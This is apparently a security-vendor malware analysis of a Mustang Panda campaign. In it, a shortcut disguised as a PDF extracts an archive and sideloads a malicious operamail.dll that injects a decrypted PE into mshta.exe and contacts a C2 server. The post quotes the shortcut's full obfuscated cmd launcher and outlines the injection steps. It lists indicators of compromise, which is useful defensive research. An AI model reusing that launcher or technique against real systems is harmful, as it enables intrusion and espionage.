Mustang Panda – PE Injection through Opera Mail
We came across a tweet where Mustang Panda APT abuses an Opera Mail binary to sideload a malicious dll and then inject malicious code into an mshta.exe process.
Initial vector for this infection chain is a .rar file named as lydwcb.rar1, which contains a crafted LNK file that is named “2023 03 26 Vonulásos gyűlés — Körjegyzék” which translates to ‘March meeting — Circular list’. It mimics a shortcut to a PDF to deceive users.

The lnk file has a size of around 8KB, in the properties view we can see cmd.exe in the target path. Only upto 255 bytes of content can be viewed in the target path.
The actual content can be seen in the below image.

“ /c bdeuri&bootstart&cmd /c ___\##\___\##\operamail.exe||(forfiles /^P %USERPROFILE%\ /S /^M "2023 03 26 Vonulásos gyűlés - Körjegyzék.rar" /C "cmd /^c &iDj&cmd /c (c:\progra~1\wi^nrar\winr^ar x -id -o+ @path||pfUY||c:\progra~2\winr^ar\winra^r x -id -o+ @path||c:\progra~1\7-Zip\7^z x -y -aoa @path||fBF||c:\progra~2\7-Zip\7^z x -y -aoa @path)&&___\##\___\##\operamail.exe").\qDhXcqWRggxcBtQNDEaeJMhl.pdf “The above command executes an application named operamail.exe in the specified path and if it is not found it searches for a rar file with the name of this shortcut file and then proceeds to extract it and execute the operamail.exe.
Some of the extracted files are extracted within folders with hidden attributes and names that are just symbols like hash and underscore. Inside one of these folders is binary named operamail.exe and the malware dll which is aptly named for the exe to sideload it, operamail.dll. It also contains a .dat file named opermail.dat. Apart from that there are other files in the folder which have random files names.
The operamail.dll and operamail.dat have hidden attribute set.

The opermail.dll has 6 export functions mimicking the original operamail.dll that is usually associated with the opera mail application.
Upon executing the lnk file it executes this operamail.exe which loads the malicious operamail.dll. It doesn’t exhibit any malicious behaviour until the export function ‘OpStart’ is called.
The code inside that export function is not straight forward. It includes a lot of JMP instructions to make the analysis difficult.

After going down the OpStart export function we see a CALL, which is responsible for creating and opening the decoy PDF document. Below is the figure of the PDF getting created.

The document is in Hungarian claiming that a rally is to take place in Budapest on March 26. A normal user would not suspect anything once this PDF is shown on the screen after executing the lnk file.

The actual malware activity begins after this decoy PDF is displayed. There is another CALL in the OpStart export function after the PDF creation code which is responsible for process injection to mshta and performing a C2 connection.

Firstly it searches for the file named opermail.dat and gets its attributes where the results show that the file is hidden and the parent file is an archive.
Then it opens the operamail.dat and reads it onto the memory.

The contents of the opermail.dat are decrypted and it turns out to be a PE file.

The decrypted PE file is a dll with an export function named Initialize.

Then the malware creates a new instance of the mshta.exe process for the decrypted file to be injected.

Then it writes this PE file into the mshta.exe process’s memory. The malicious code is then executed using the CreateRemoteThread API.

It is usual for any malware to inject shellcode and start executing it, but in this case it injects a PE file and it starts executing from byte 0 i.e. 4D5A. It is fabricated in a way that it goes on to execute the export function.

It created a mutex named vpKhPHaLx.


It tries to establish a connection to its C2 server 45.90.59.39.
The files with random names in the hidden folder(can be seen in Figure 3) are not used in this infection chain.
We at K7 Labs have detection against such threats. Users are requested to secure their devices by installing a reputed security product like “K7 Total Security” and keep it updated to stay protected from the latest threats.
IOCs
File Name : lydwcb.rar1
Hash : 821ec39800471963a4ccef10b587b8d6
Detection Name : Trojan ( 005a0e241 )
Comments
Post a Comment